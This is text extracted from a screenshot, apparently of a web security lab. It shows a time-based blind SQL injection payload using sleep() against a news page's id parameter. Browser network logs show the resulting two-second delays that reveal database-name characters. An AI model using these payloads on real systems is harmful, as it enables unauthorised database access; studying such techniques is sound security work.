 select * from news where id=1 and if(left(database(),2)='de',sleep(2),0);
首页 新闻 留言 关于
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 隐藏扩展 URL 全部 Fetch/XHR 文档 CSS JS 字体 Img 媒体 清单 WS Wasm 其他
已阻止的响应 Cookie 已阻止请求 第三方请求
200000 毫秒 400000 毫秒 600000 毫秒 800000 毫秒 1000000 毫秒 1200000 毫秒 1400000 毫秒 1600000 毫秒
名称 状态 类型 发起程序 大小 时间 履行者
new.php?id=1%20and%20left(database(),2)=%27dd... 200 document 其他 92.8 kB 10 毫秒
new.php?id=1%20and%20if(left(database(),2)=%27d... 200 document 其他 92.8 kB 34 毫秒
new.php?id=1%20and%20if(left(database(),2)=%27d... 200 document 其他 92.8 kB 2.02 秒
new.php?id=1%20and%20if(left(database(),2)=%27d... 200 document 其他 92.8 kB 2.04 秒
49 次请求 已传输1.7 MB 2.1 MB 条资源 完成：1.9 分钟 DOMContentLoaded：1.9 分钟 加载：1.9 分钟